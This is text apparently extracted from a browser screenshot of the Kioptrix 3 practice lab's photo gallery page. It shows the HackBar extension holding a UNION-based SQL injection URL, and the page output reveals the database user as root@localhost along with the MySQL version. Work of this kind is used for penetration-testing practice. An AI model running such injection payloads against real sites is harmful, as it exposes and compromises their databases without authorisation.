 不安全 kioptrix3.com/galler...
t
应用 zhangtiantian1990 FTP应用WEB化
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
root@localhost Photo Shoot 3 27
5.0.51a-3ubuntu5.4
元素 控制台 Recorder 源代码 网络 性能 内存 应用 HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://kioptrix3.com/gallery/gallery.php?id=1 union select 1,user(),@@version,4,5,6&sort=photoid#photos